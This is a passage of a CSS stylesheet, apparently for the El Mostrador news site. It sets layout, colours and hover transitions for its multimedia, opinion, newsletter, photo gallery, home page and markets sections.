.dos-tercios section.multimedia section.videos article a i.icon-btn-play { color: #fff; font-size: 5.3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 38.5%; width: 100%; z-index: 100;}
.dos-tercios section.multimedia section.videos article a i.icon-btn-play.chico { font-size: 3.7em; left: 0; text-align: center; top: 33%; width: 100%;}
.dos-tercios section.multimedia section.videos article a:hover i.icon-btn-play { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Podcast*/
.dos-tercios section.multimedia section.podcast { }
.dos-tercios section.multimedia section.podcast article {}
.dos-tercios section.multimedia section.podcast article a { position: relative;}
.dos-tercios section.multimedia section.podcast article a i.fa.fa-microphone { color: #fff; font-size: 2.5em; position: absolute; right: 4%; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 58%; z-index: 100;}
.dos-tercios section.multimedia section.podcast article a:hover i.fa.fa-microphone { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.dos-tercios section.multimedia section.podcast article a img { margin-bottom: 5px;}


/* - - - - - - - - - - - - - - - - - -
  :Columna Full Ancho:
  - - - - - - - - - - - - - - - - - - */
.columna-full-ancho { font-family: 'Droid Sans', sans-serif;}
.columna-full-ancho section { clear: both;}
.columna-full-ancho section h2 { margin-bottom: 30px;}
.columna-full-ancho section article { border-top: 1px solid #CCCCCC; float: left; margin: 20px 0 0; padding-bottom: 0; padding-top: 20px;}
.columna-full-ancho section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
.columna-full-ancho section article figure { }
.columna-full-ancho section article img { padding: 0; width: 100%;}
.columna-full-ancho section article div {}
.columna-full-ancho section article div em { color: #787878; display: block; font-size: 13px; font-style: normal; margin-bottom: 10px;}
.columna-full-ancho section article div h3 {}
.columna-full-ancho section article div h3 a { color: #000; display: block; font-family: 'Droid Serif', serif; font-size: 18px;}
/*Blogs y Opinión*/
.columna-full-ancho section.opinion { float: left;}
.columna-full-ancho section.opinion div {}
.columna-full-ancho section.opinion div h3 { font-family: 'Droid Serif', serif; font-size: 24px; margin-bottom: 20px;}
.columna-full-ancho section.opinion div h3 a { border-bottom: 2px solid #327dc0; color: #327dc0; display: block; padding-bottom: 5px;}
.columna-full-ancho section.opinion div h3 a:hover { border-bottom: 2px solid #333; color: #333; text-decoration: none;}
.columna-full-ancho section.opinion div h3 a:hover span { color: #ff9a02;}
/*Blogs y Opinión // Columnas + Posteos*/
.columna-full-ancho section.opinion div.columnas-posteos { margin-bottom: 20px;}
.columna-full-ancho section.opinion div.columnas-posteos article { border-top: none; font-family: 'Droid Sans', sans-serif; margin-top: 30px; padding-top: 0;}
.columna-full-ancho section.opinion div.columnas-posteos article:first-of-type { margin-top: 0;}
.columna-full-ancho section.opinion div.columnas-posteos article .avatar {}
.columna-full-ancho section.opinion div.columnas-posteos article .avatar img { display: block; margin: 0 auto; max-width: 100px; width: 100%;}
.columna-full-ancho section.opinion div.columnas-posteos article .avatar small { color: #060606; display: block; margin: 10px auto 0; text-align: center;}
.columna-full-ancho section.opinion div.columnas-posteos article .avatar figcaption a,
.columna-full-ancho section.opinion div.columnas-posteos article .avatar figcaption small { color: #060606; display: block; margin: 10px auto 0; text-align: center;}
.columna-full-ancho section.opinion div.columnas-posteos article div h4 {}
.columna-full-ancho section.opinion div.columnas-posteos article div h4 a {}
.columna-full-ancho section.opinion div.columnas-posteos article div.contenido {}
.columna-full-ancho section.opinion div.columnas-posteos article div.contenido h4 { font-size: 13px;}
.columna-full-ancho section.opinion div.columnas-posteos article div.contenido h4 a { color: #333333; font-size: 18px; font-weight: 700;}
.columna-full-ancho section.opinion div.columnas-posteos article div.contenido p { color: #797979; font-size: 13px;}
/*Blogs y Opinión // Cartas al Director + Editorial*/
.columna-full-ancho section.opinion div.cartas-editorial { margin-bottom: 20px;}
.columna-full-ancho section.opinion div.cartas-editorial section { float: left; margin-top: 30px;}
.columna-full-ancho section.opinion div.cartas-editorial section:first-of-type { float: left; margin-top: 0;}
.columna-full-ancho section.opinion div.cartas-editorial article {}
.columna-full-ancho section.opinion div.cartas-editorial article h4 { font-family: 'Droid Serif', serif; font-weight: 700;}
.columna-full-ancho section.opinion div.cartas-editorial article h4 a { color: #333333;}
.columna-full-ancho section.opinion div.cartas-editorial article p { color: #5d5d5d;}
.columna-full-ancho section.opinion div.cartas-editorial #carousel-editorial article { border-top: none; margin-top: 0; padding-top: 0;}
.columna-full-ancho section.opinion #carousel-cartas-al-director div.carousel-inner { min-height: 280px;}
.columna-full-ancho section.opinion #carousel-editorial div.carousel-inner { min-height: 160px;}
.columna-full-ancho section.opinion div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
.columna-full-ancho section.opinion div.carousel.slide div a.carousel-control { color: #327dc0; font-size: 15px; opacity: 1; text-shadow: none;}
.columna-full-ancho section.opinion div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
.columna-full-ancho section.opinion div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
.columna-full-ancho section.opinion div.carousel.slide div ol.carousel-indicators li { background-color: #97dce1; border: none;}
.columna-full-ancho section.opinion div.carousel.slide div ol.carousel-indicators li.active { background-color: #327dc0; border: none;}


/*[Facebook]  +  [Newsletter]  +  [Publicidad]*/
.columna-full-ancho.newsletter { margin-bottom: 5px; margin-top: 30px;}
.columna-full-ancho.newsletter section {}
.columna-full-ancho.newsletter section h2 { color: #fff; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 700; margin-bottom: 15px; padding-top: 5px;}
.columna-full-ancho.newsletter section p { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 16px;}
.columna-full-ancho.newsletter section form {  padding-top: 5px;}
.columna-full-ancho.newsletter section form input { border-radius: 4px 0px 0px 4px; border-right: medium none; width: 100%;}
.columna-full-ancho.newsletter section form button { background-color: #ff9a02; border: transparent; color: #fff; font-family: 'Droid Sans', sans-serif; font-weight: 700;}
.columna-full-ancho.newsletter section form button:hover { background-color: #FF6700;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

.columna-full-ancho.newsletter section .contenedor-recuadros { display: block; float: none !important; margin: 0 auto; max-width: 1030px; width: 100%;}
/*Facebook fan page El Mostrador*/
div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { float: left; margin: 0; padding: 0px 15px; width: 530px;}
/*Newsletter*/
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter { color: #fff; float: left; font-family: 'Droid Sans', sans-serif; margin: 0; max-width: 490px; padding-bottom: 0; padding-left: 15px; padding-right: 15px; padding-top: 0; width: 100%;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter section { background-color: #AEAEAE; padding-bottom: 10px; padding-top: 10px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter h4 { color: #fff; float: left; font-family: 'Droid Sans', sans-serif; font-size: 15px; font-weight: 700; margin-top: 5px; padding-left: 15px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss { list-style: none; margin-bottom: 7px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li { float: left; margin-left: 20px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li:first-child { margin-left: 0px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a { color: transparent;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i { color: #FFA300; height: 24px; line-height: 24px; width: 24px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-facebook-square { color: #3C5A9A; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-twitter-square { color: #01B0E9; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-linkedin-square { color: #0076BD; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-google-plus-square { color: #C33029; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a i.fa-instagram { color: #231f20; border-radius: 4px; display: block; background-color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a span i.fa-rss { color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a:hover i { color: #333;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li a span i.fa-mobile { color: #fff; font-size: 1.7em; top: 0px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form { float: left; margin-bottom: 0; margin-right: 0px; width: 100%;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form div.form-group { float: left; margin-bottom: 11px; margin-right: 0; width: 70%;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form button { background-color: #FFA300; border: none; border-radius: 0px 4px 4px 0px; color: #fff; font-weight: 700; margin: 0; padding: 7px 20px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form button:hover { background-color: #333;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos { list-style: none; float: left; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li { float: left; margin-left: 15px;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li:first-child { margin-left: 0;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li a { color: #fff;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li i.fa-square { color: #FFA300;}
div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li i.fa-envelope { color: #fff;}
/*Publicidad 300px ancho*/
section.calugas div.recuadro.publicidad { margin-left: 10px; padding: 0; width: 300px;}
section.calugas div.recuadro.publicidad { height: 250px;}
.inner-calugas { clear: both; display: block; float: none; height: 250px; margin: 0 auto 5px; width: 930px;}
.inner-calugas div.recuadro.publicidad:first-of-type { margin-left: 0;}
.inner-calugas div.recuadro.publicidad div { margin: 0;}
.container.publicidad-content .row {margin: 0;}



/*Galeria de Fotos*/
.columna-full-ancho section.galeria-fotos {}
.columna-full-ancho section.galeria-fotos ul { min-height: 250px; list-style-type: none; padding: 0;}
.columna-full-ancho section.galeria-fotos ul li { margin-bottom: 40px;}
.columna-full-ancho section.galeria-fotos ul li figure { float: left; padding: 0; position: relative;}
.columna-full-ancho section.galeria-fotos ul li figure a img { display: block; margin: 0 auto; width: 100%;}
.columna-full-ancho section.galeria-fotos ul li figure:hover a img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Icono camara en Carrusel "Galeria de Fotos"*/
.columna-full-ancho section.galeria-fotos ul li figure a { display: block; position: relative;}
.columna-full-ancho section.galeria-fotos ul li figure a span.icono-camara { display: block;}
.columna-full-ancho section.galeria-fotos ul li figure a span.icono-camara:before { bottom: 0%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 2em; padding: 0 30px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
.columna-full-ancho section.galeria-fotos ul li figure:hover a span.icono-camara:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

.columna-full-ancho section.galeria-fotos ul li figure figcaption { margin-top: 15px;}
.columna-full-ancho section.galeria-fotos ul li figure figcaption a { color: #5d5d5d; font-family: 'Droid Serif', serif; font-size: 16px; position: relative;}
.columna-full-ancho section.galeria-fotos ul li figure:hover figcaption a { color: #000; text-decoration: underline;}
.columna-full-ancho section.galeria-fotos div.carousel.slide { padding-left: 15px; padding-right: 15px;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div.carousel-inner { /*height: 160px;*/}
.columna-full-ancho section.galeria-fotos div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div a.carousel-control { color: #0e8601; font-size: 15px; text-shadow: none;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div ol.carousel-indicators li { background-color: #cae5c6; border: none;}
.columna-full-ancho section.galeria-fotos div.carousel.slide div ol.carousel-indicators li.active { background-color: #0e8601; border: none;}

.columna-full-ancho section.sociales.galeria-fotos { margin-bottom: 30px;}
.columna-full-ancho section.sociales.galeria-fotos div.carousel.slide div a.carousel-control { color: #602c42;}
.columna-full-ancho section.sociales.galeria-fotos div.carousel.slide div ol.carousel-indicators li { background-color: #0099FA;}
.columna-full-ancho section.sociales.galeria-fotos div.carousel.slide div ol.carousel-indicators li.active { background-color: #602c42;}
/*font-family: 'Droid Sans', sans-serif;*/
/*font-family: 'Droid Serif', serif;*/



/* · · · · · · · · · · · · · · · ·:: HOME ::· · · · · · · · · · · · · · · · · · · · */
/*Globales*/
#home div.contenido-entrada { float: left; width: 100%;}
/* Primera columna de Noticias*/
#home .primera-columna { float: left;}
#home .primera-columna section article figure { padding: 0px; /*no borrar*/}
#home .primera-columna section article figure a {}
#home .primera-columna section article figure img { width: 100%;}
/*Segunda columna de Noticias*/
#home .segunda-columna section article figure { padding: 0; /*no borrar*/}
#home .segunda-columna section.tv article figure { padding: 0 15px; /*no borrar*/}
#home .segunda-columna section article figure a {}
#home .segunda-columna section article figure img { width: 100%;}
#home .segunda-columna section.tv article div.contenido-entrada,
#home .segunda-columna section.agenda-panorama article div.contenido-entrada { padding-top: 20px;}
#home .segunda-columna section.agenda-panorama article div.contenido-entrada div { border-top: none; padding-left: 0; /*no borrar*/ padding-top: 0;}
#home .segunda-columna section article div.contenido-entrada div { padding-right: 0;}
#home .segunda-columna section article div p { margin-bottom: 10px;}
#home .segunda-columna section article div a.ver-mas { clear: both; float: left; padding-left: 0;}
#home .segunda-columna section.mercados article a.ver-mas { color: #4A4A4A;}
#home .segunda-columna section.tv article:first-of-type figure { padding: 0 15px;}
#home .segunda-columna section.tv article:first-of-type figure a { float: left; width: 100%;}
#home .segunda-columna section.tv article figure.presentado-por {}
#home .segunda-columna section.tv article figure.presentado-por figcaption { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 13px; line-height: 18px; margin-bottom: 15px;}
#home .segunda-columna section.tv article figure.presentado-por img { display: block; margin: 0 auto; width: 100%;}
/*Tercera columna de Noticias*/
#home .tercera-columna section.opinion article div.contenido-entrada {}
#home .tercera-columna section.opinion article div.contenido-entrada figure { padding: 0;}
#home .tercera-columna section.opinion article div.contenido-entrada div { padding-left: 15px; padding-right: 0; /*padding-top: 10px;*/}
#home .tercera-columna section.vida-en-linea { margin-bottom: 20px;}
#home .tercera-columna section.vida-en-linea article div.contenido-entrada { padding-top: 20px;}
#home .tercera-columna section.vida-en-linea article div.contenido-entrada figure { padding: 0;}
#home .tercera-columna section.encuesta article { padding-top: 20px;}
#home .tercera-columna section.opinion figure { padding: 0;}
#home .tercera-columna section.opinion .contenido-entrada div { padding-right: 0;}
#home .tercera-columna section article { border: medium none; margin-bottom: 0px; padding-left: 15px; padding-right: 15px; padding-top: 0;}
#home .tercera-columna section.cartas-al-director article { border: medium none; margin-bottom: 0px; padding-left: 15px; padding-right: 15px; padding-top: 0;}
#home .tercera-columna section.cartas-al-director article:last-of-type { margin-top: 15px;}

#home .tercera-columna section article div.contenido-entrada { border-top: 1px solid #CCC; margin-top: 0px; padding: 20px 0;}
#home .tercera-columna section article:first-of-type div.contenido-entrada { border-top: none; padding-top: 10px;}
#home .tercera-columna section article figure img { width: 100%;}
#home .tercera-columna section article div h3 a, #home .tercera-columna section article h3 a  { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#home .tercera-columna section article figure { padding: 0; margin-bottom: 15px;}
#home .tercera-columna section.vida-en-linea article:last-of-type div.contenido-entrada { border-bottom: none; padding-bottom: 0;}
#home .tercera-columna section.vida-en-linea article:first-of-type div.contenido-entrada em.epigrafe { color: #333; display: block; font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: normal; line-height: 12px; margin-bottom: 5px;}
/*Noticias Destacadas*/
#home section.noticias-destacadas { float: left; width: 100%;}
#home section.noticias-destacadas article { width: 100%;}
#home section.noticias-destacadas article figure { padding: 0;}
#home section.noticias-destacadas article div { /*padding-right: 0;*/}
#home section.noticias-destacadas article a.ver-mas { color: #4a4a4a;}
/*Carrusel "Sin Editar" - sidebar*/
#home #carousel-sin-editar article figure { padding: 0;}

#home .noticias-recientes article:first-child{ padding-top: 0px !important;}
/*#home .noticias-recientes article { padding-top: 0px !important;}*/
#home section.agenda-panorama {background-color: #FAEFE9;}

h2.titulo-seccion a.encabezado-mercado { background-color: #5B7D59;}

#home section.noticias-dia:first-child article { padding-top: 0px !important;}
#home section.noticias-dia article { padding-bottom: 30px !important;}


h2.titulo-seccion.epistolas { margin-top: 5px;}




/* · · · · · · · · · · · · · · · ·:: Mercados ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#mercados div.bloque-principal {}
#mercados div.bloque-principal {}
#mercados div.bloque-principal div.conjunto {}
#mercados div.bloque-principal div.conjunto div.primera-columna {}
#mercados div.bloque-principal div.conjunto div.segunda-columna {}

/*Título Sección ::: MERCADOS*/
/*#mercados h2.titulo-seccion { font-size: 22px;}
#mercados h2.titulo-seccion a.encabezado-mercado { background-color: #5B7D59;}
#mercados h2.titulo-seccion.encabezado-mercado { background-color: #5B7D59; color: #FFF; display: block; padding: 20px 10px;}*/

#mercados .primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#mercados .primera-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 30px;}
#mercados .primera-columna section h2 { font-family: 'Droid Sans', sans-serif;}
#mercados .primera-columna section h2 a { border-bottom: 5px solid #5B7D59; color: #5B7D59; display: block; padding-bottom: 5px;}
#mercados .primera-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#mercados .primera-columna section h2 a:hover span { color: #ff9a02;}
/*Noticias Recientes*/
#mercados .primera-columna section.noticias-recientes {}
#mercados .primera-columna section.noticias-recientes article { margin: 15px 0px 0px;}
#mercados .primera-columna section.noticias-recientes article:first-of-type { margin: 0; padding-bottom: 0; padding-top: 0;}

/*Más Noticias*/
#mercados .primera-columna section.mas-noticias {}
#mercados .primera-columna section.mas-noticias article { width: 100%;}
#mercados .primera-columna section.mas-noticias article figure { padding: 0; /*no borrar*/}
#mercados .primera-columna section.mas-noticias article figure a { display: block;}
#mercados .primera-columna section.mas-noticias article figure a:hover { opacity: 0.8;}
#mercados .primera-columna section.mas-noticias article figure img { width: 100%;}
#mercados .primera-columna section.mas-noticias article div {}
/*Análisis y Research*/
#mercados .primera-columna section.analisis-y-research {}
#mercados .primera-columna section.analisis-y-research article { padding-top: 20px;}
#mercados .primera-columna section.analisis-y-research article:first-of-type { margin-bottom: 0; margin-top: 0; padding-top: 0;}
#mercados .primera-columna section.analisis-y-research article h3 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700;}
#mercados .primera-columna section.analisis-y-research article a { color: #4A4A4A; font-size: 12px;}
#mercados .primera-columna section.analisis-y-research article a:hover { color: #000; text-decoration: none;}
#mercados .primera-columna section.analisis-y-research article a i { color: #f00; font-size: 1.7em; margin-right: 5px; vertical-align: bottom;}
#mercados .primera-columna section.analisis-y-research article a:hover span { text-decoration: underline;}
/*Multimedia*/
#mercados .primera-columna section.multimedia {}
#mercados .primera-columna section.multimedia h2 i { color: #5b7d59; display: inline; float: left; font-size: 0.9em; margin: 0 10px 0 0;}
#mercados .primera-columna section.multimedia article { border: none; margin-top: 0; padding-top: 0;}
#mercados .primera-columna section.multimedia div.carousel { margin-bottom: 30px;}
#mercados .primera-columna section.multimedia div.carousel h3.subtitulo { color: #5B7D59; font-family: 'Droid Sans', serif; font-size: 24px; line-height: 22px;}
#mercados .primera-columna section.multimedia div.carousel h3.subtitulo a { border-bottom: 3px solid #5B7D59; clear: left; color: #5B7D59; display: block; margin: 0 0 15px; padding: 7px 0; text-decoration: none;}
#mercados .primera-columna section.multimedia div.carousel h3.subtitulo a:hover { border-color: #000; color: #000;}
#mercados .primera-columna section.multimedia div.carousel article { margin-bottom: 15px; width: 100%;}
#mercados .primera-columna section.multimedia div.carousel article figure { margin-bottom: 15px;}
#mercados .primera-columna section.multimedia div.carousel article figure a { display: block;}
#mercados .primera-columna section.multimedia div.carousel article figure a:hover { opacity: 0.8;}
#mercados .primera-columna section.multimedia div.carousel article figure img { margin: 0; padding: 0; width: 100%;}
#mercados .primera-columna section.multimedia div.carousel article h3 a {  color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 17.71px; font-weight: 700; line-height: 20px;}
/*Icono camara en Carrusel "Video"*/
#mercados .primera-columna section.multimedia #carousel-multimedia-videos article figure a { display: block; position: relative;}
#mercados .primera-columna section.multimedia #carousel-multimedia-videos article figure a span.icono-play { display: block;}
#mercados .primera-columna section.multimedia #carousel-multimedia-videos article figure a span.icono-play:before {font-family: 'icomoon'; font-size: 4em; font-weight: normal; font-style: normal; height: 1.2em; line-height: 1.2em; padding: 0; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 30%; z-index: 10; width: 100%;}
#mercados .primera-columna section.multimedia #carousel-multimedia-videos article figure:hover a span.icono-play:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono camara en Carrusel "Galeria"*/
#mercados .primera-columna section.multimedia #carousel-multimedia-galeria article figure a { display: block; position: relative;}
#mercados .primera-columna section.multimedia #carousel-multimedia-galeria article figure a span.icono-camara { display: block;}
#mercados .primera-columna section.multimedia #carousel-multimedia-galeria article figure a span.icono-camara:before { bottom: 0%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 1.7em; font-weight: normal; font-style: normal; height: 1.7em; padding: 0 15px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#mercados .primera-columna section.multimedia #carousel-multimedia-galeria article figure:hover a span.icono-camara:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}



#mercados .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0px;}
#mercados .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 0px;}
#mercados .segunda-columna section h2 { font-family: 'Droid Sans', sans-serif; margin-bottom: 10px;}
#mercados .segunda-columna section h2 a { border-bottom: 0; color: #fff; display: block; padding-bottom: 15px; }
#mercados .segunda-columna section h2 a:hover { border-bottom: 0; color: #fff; text-decoration: underline;}
#mercados .segunda-columna section h2 a:hover span { color: #fff;}
#mercados .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding-top: 10px;}
#mercados .segunda-columna section article figure { margin-bottom: 15px;}
#mercados .segunda-columna section article figure img { margin-bottom: 0; width: 100%;}
#mercados .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#mercados .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#mercados .segunda-columna section article h3 {}
#mercados .segunda-columna section article h3 a { color: #4c4a4b; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#mercados .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
                                                                  
#mercados .segunda-columna section.tv article a span:before { font-family: 'icomoon'; font-size: 30px; font-weight: normal; font-style: normal; line-height: normal; height: auto; padding: 0; margin-left: auto; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; bottom: 15px; text-decoration: none;}
#mercados .segunda-columna section.tv article a .icon-iso-tv .path2::before,
#mercados .segunda-columna section.tv article a .icon-iso-tv .path3::before { margin-left: auto;}


#mercados .single-sidebar { margin-bottom: 30px;}
#mercados .single-sidebar section {}
/*Titulos de secciones (sidebar)*/
#mercados .single-sidebar section { float: left; }
#mercados .single-sidebar section.opinion, #mercados .single-sidebar section.columnas, #mercados .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}
#mercados .single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
#mercados .single-sidebar section.opinion article div h3 a, #mercados .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#mercados .single-sidebar section.noticias { background-color: #F2F7FB!important;}
#mercados .single-sidebar section.mercados { background-color: #EBF2EB!important;}
#mercados .single-sidebar section.tv { background-color: #EDEAF4!important;}
#mercados .single-sidebar section.deportes { background-color: #F7EDED!important;}
#mercados .single-sidebar section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#mercados .single-sidebar section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#mercados .single-sidebar section article {  padding-left: 15px; padding-right: 15px;}
#mercados .single-sidebar section.noticias article div, #mercados .single-sidebar section.mas-noticias article div { border-top: 1px solid #CCCCCC;; padding-top: 20px;}
#mercados .single-sidebar section.noticias article div, #mercados .single-sidebar section.mas-noticias article div { border-top: 1px solid #CCCCCC;; padding-top: 20px;}
#mercados .tercera-columna section article:first-of-type div {border-top: none; padding-top: 0;}
#mercados .single-sidebar section.noticias article div div, #mercados .single-sidebar section.mas-noticias article div div { border-top: none; margin-top: 0px; padding-top: 0;}
/*Gráfico del día*/
#mercados .single-sidebar section.grafico-del-dia { background-color: #ebf2eb!important; padding-bottom: 15px;}
#mercados .single-sidebar section.grafico-del-dia h2.titulo-seccion {}
#mercados .single-sidebar section.grafico-del-dia article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0;}
#mercados .single-sidebar section.grafico-del-dia article div { border: none; margin-top: 0; padding-top: 0;}
#mercados .single-sidebar section.grafico-del-dia article h3 { line-height: 20px; font-size: 15px; font-weight: 700;}
#mercados .single-sidebar section.grafico-del-dia article h3 a { color: #4A4A4A;}
#mercados .single-sidebar section.grafico-del-dia article figure { margin-bottom: 15px;}
#mercados .single-sidebar section.grafico-del-dia article figure a { display: block; margin: 0;}
#mercados .single-sidebar section.grafico-del-dia article figure img { margin-bottom: 0;}
#mercados .single-sidebar section.grafico-del-dia article p { clear: left; float: left; line-height: normal; font-size: 12px; font-weight: normal; width: 100%;}


#mercados .single-sidebar section.sin-editar { background-color: #FFF7E1 !important; clear: both; float: left; margin-bottom: 20px; padding-bottom: 15px;}
#mercados .tercera-columna section.sin-editar article { border: none; margin-bottom: 0px !important; padding: 0; }
#mercados div.single-sidebar section article { border-top: none; margin-top: 0; padding-top: 0px;}
#mercados div.single-sidebar section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
#mercados div.single-sidebar section article:last-of-type { margin-bottom: 0;}
#mercados div.single-sidebar section.noticias article:last-of-type { margin-bottom: 20px;}


/* · · · · · · · · · · · · · · · ·:: Vida ::· · · · · · · · · · · · · · · · · · · · */

/*Título Sección ::: VIDA*/
#cat-vida-en-linea h2.titulo-seccion { font-size: 22px;}
#cat-vida-en-linea h2.titulo-seccion a.encabezado-mercado { background-color: #0099FA;}
#cat-vida-en-linea h2.titulo-seccion.encabezado-mercado { background-color: #0099FA; color: #FFF; display: block; padding: 20px 10px;}

#cat-vida-en-linea .primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#cat-vida-en-linea .primera-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 30px;}
